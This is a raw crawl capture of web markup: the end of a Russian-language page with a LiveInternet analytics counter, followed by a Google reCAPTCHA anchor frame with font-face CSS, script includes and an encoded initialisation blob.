"https://counter.yadro.ru/hit?t45.15;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LckNgwUAAAAAFQ-PbyO8argsvtNSWL18wkl12vX&co=aHR0cHM6Ly9tc2tpbnMubmV0OjQ0Mw..&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=whxw9r4m6h2l
body_size: 49428
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fLCnGjvw_Iu6VsfdYCrsjQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="fLCnGjvw_Iu6VsfdYCrsjQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fLCnGjvw_Iu6VsfdYCrsjQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22TcOww7XCicO7FsOdwrnCjGk2G8OFJ1TChFUiw6bDqz7Cj3k9d8Omw4UCw7zCsFNtCTXDlsKmw68bEMKSw7DDlcOdWMOZwpAYcSnCmVbDiSVsw5TComVwQcKNIVTDqQ97w6plesKdLcK0OcKycloMwrgmwpN/[base64]/CqsKYMcKMwp3DlsOPw4YYw6TDvMO2wqpzDCoxwo3DpsOnTVfDj8O8TcOLwpU0UMOYU1NZRibDm8K7dcK0wqfCkMOsWm/CgR3DlWnCpzdIX8OANcOrwozDj8OJwr9ewqpmTHhuCMOUwo0RMMOxSwPCtMK+bkLDszcHVG5kNVzCtMK0wpQvNjbCicKCWUTDjg/[base64]/CkvCocKvw6I4w5xew48kIMKkw7xtw4N/VwXDh0DCkMK/w5Nnw6USw6vDmMKED8KtSSHDksO3XMOQCU/CucKDJCbDp3F0SwbDnSvDjnsla8OwDMKdwonDh8KyQMKewowow44qZGk3wqEUw4/CncOBV8Kvw7cSwoMUGcK3wpPDnsOLwp0nMMKpw45QwpbCmGjCgMKsw6bCscKKw7xpHsKpSMK2woLDmkXCo8KawoQnFyElcm3CncKLHGUDBcOZfkPCvcOuwpvDnzIRw7bDq3PCmHjCsDJJC8KkwoLCllFdwqDCiAlowrfCmETCvsKhMkMRwq/CisKtw7nDtkLClMOLM8OuXCoiHBx0YMK6woDDpGhaZjPDn8Oowr3DhsKLdsKiw5Z2WxrCnMO0OwowwpnCtcOew69dw6Eiw6nCrcOGdHU2LsOuMsOGw7PCncO9c8KCw6oKE8KWwqXDug9/UsK5QcOtJsOQA8KECgDDh8KLQXFGKT5iwppHPzVye8K1wqZqRS1qw6kKw4DCjynDpWp8wq5GVB7CgsKdwoobO8OwwrEFwpvDqHbClxkvBnPCoMKsMMOWM2/Dh2XDhBYEw5bCpWBGJ8K+wqlPah7Ds8OawqDDo8Ojw4DCpMOQZcOeHMKGesOFQcOhwpZxRcKqUBwjwqLCgmfCssKYc8Ojw4AOTsONX8OLw5lyw4gQwpnCqcKEXA/[base64]/DtAvDo8ONTcKLcCtcwr8OIwRqLcKjw5UwN8K9w7rCssOkHncCBMKOwq/CpR1ewq3CpivCgScfw6pMOAMzw53DsC9wOlTChQRbw5vCtQbCplM2w59FPsOsw4HDizHDrcKQwpVSwrTChmZhwrZlYcOhcMKlTsKuWXPDjAFDL0MQEcO0KQQTw7fCvm/DlMKLw6zDqsOdUhoow61+w4pxQ1EVw4bDgS7DvcKBCHLDrBvCgBrCh8OAFnE3SG9Cwo3DgsOzOMKYw4LClsKoLsO2IMO+FUHCt8OFEAbCtsOwN1p0wqgHEx42w6kGwogIPcKswo4+w6/DicOSwrI+TVbCrmAwSnzDhgbDgcKRw6nCgMOEasODw6nCtmhRwoFLQcK0wpRAX2/DpcKGWMKZw6opwo9UBmliBcKlw4HDusKFNcKxYMOUw5LCrScow7fDosKlO8KLGi/[base64]/[base64]/[base64]/CkQ8oGj/[base64]/[base64]/RBUVQxx9wolOwpPCj8OPw6fChRbCscOsAsOgwpnCuxzDl1bDjiNZVsOZewDDpMOpQ8OrwotTwrrCox/Ct8KkwoZqw5hiwr3DhUxdScKaOlwjwpJ6woYawoHClCY1KcKzw79Rw7fDs8Kmw5/[base64]/w5Q+ISZxwqt2IMOkXcK5fsO2w5cUw5lpBMOGwrZ5MMKiw4Y+w7dFZcK0RMOKWcOtD0hTwqHDr1zDjMKbw7PDr8KGT8OvblYURnEsdXx/wp4EElHDl8O1wokjfR41w44IfV7ChcOfw6rCg0fDssOnYsOOKsKiwpk8M8KXXwFLNWMJb2zDlyDCiMOzZcKNw6bDrMKgQSHDvcKrTTDCqcKxKCE8CcKAYMOlwpDCpSzDhsOtw5rDuMO4w4rDiHlFGSohwoxkdTPDjMKvw480w4kUw7Mawq/CscKIJD0Dw5FNw7jCp0TDv8OddMOHVMOgwobDr8OZbGYXwqY9ZlAPLMKIw4XCuSbDi8K2w7YiccKJBRslw7jDmUHCtDXCuTnChcO/wrcyXcOkwonDqcKrY8KPw7pfw7TCvjPDncOqesKewq0GwqNdfX8YwrzCs8O4QRNkwpZPwpbCgj5MwqksGi5qw5AFw5rDjsKDGEM1ZzjDtsOHwqZkYsK0wobDl8OwAMO5WMOnFcOyFivCg8KNwrjDssOBAygCSXvCsmo7wobCnlXDrsOhEsKUUMOoVHgOB8KOwq/DjMKiw5JUNMODRcKZecOXD8Kdwqoew7gLw7fCqBYLwofDhX1ywqrDtAhrw63DhG1+cn1LZMK2w4wAHcKOIcO6WMOfO8OSYUMDwoRsJxPDo8ODw7PDl07Cmg8yw4ZlIsObJ8K6wqjDvDJ0dcOqw6zCiidiw4HCgcOEwpJOw63DlsKvV2bDicOpA1B/w5HCm8KXwok5w5ExwojDrR5QwqvDpXdjw4nClsOSPcK/woQgWcK4wpJRw74zw6nDscO9w5NJfMODw6DCuMKHw7NywqDChcOgw5rDsVXDiDoRNwbDgkpmBDRAD8OzZ8KGw5gAwp5ww7LDkwoZw7c+w43Djy7CpMOPwqPDs8O8UcK0w75Zw7dAdWU6BMK7w4JGwpXCucOWwqzCjk/DvsOmMD0+SMK9CgZefCgTTk7CrwhLw6LClGkNXMOUHcOPw6bClFLCukw/wokxfMK3CDV4wo19HV7CjsKpw4liwrVZYwbCq3wRLMKOw41mMsOTH2TCicKMwpzDgQ/Dm8Olwrlcw6ZgQcK7SsKcw5DDrMK8VB7CnsO4w7zCksO0Gg3Ch3HDlQ9xwrBmwq7CrMK6Q1DDkBfClcOqdHbCjsKPw5dfAMOiw74Zw609PAUnUMKwK13CvMOiwr4Kw5bCo8KRw50IBADDkkLCp0l/w7g4w7ENNwUVw6ZyZjzDsVIVw4LDpMKxURp0woZ7w4UGwpTD